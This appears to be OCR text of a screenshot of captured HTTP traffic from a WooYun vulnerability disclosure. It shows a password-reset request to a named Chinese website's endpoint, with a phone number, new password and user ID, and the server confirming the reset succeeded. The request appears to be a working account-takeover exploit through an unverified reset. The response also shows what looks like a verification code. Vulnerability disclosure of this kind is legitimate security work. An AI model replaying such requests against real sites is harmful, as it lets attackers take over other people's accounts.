 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://wap.tianshijie.com.cn/appuser/resetpassword HTTP/1.1
Content-Length: 66
Content-Type: application/x-www-form-urlencoded
Host: wap.tianshijie.com.cn
Connection: Keep-Alive
mobile=18888888888&pwdconfirm=123123qq&password=123123qq&uid=20509
{"type":"success","content":"","errcode":null,"data":null,"data1":"965437","data2":"133****3333"}
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Date: Tue, 29 Mar 2016 10:05:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Set-Cookie: PHPSESSID=t36oqjkt83eb2rq5k9sb7b48b4; path=/; domain=wap.tianshijie.com.cn
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 66
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"0","info":"密码重置成功！","data":"18888888888"}
www.wooyun.org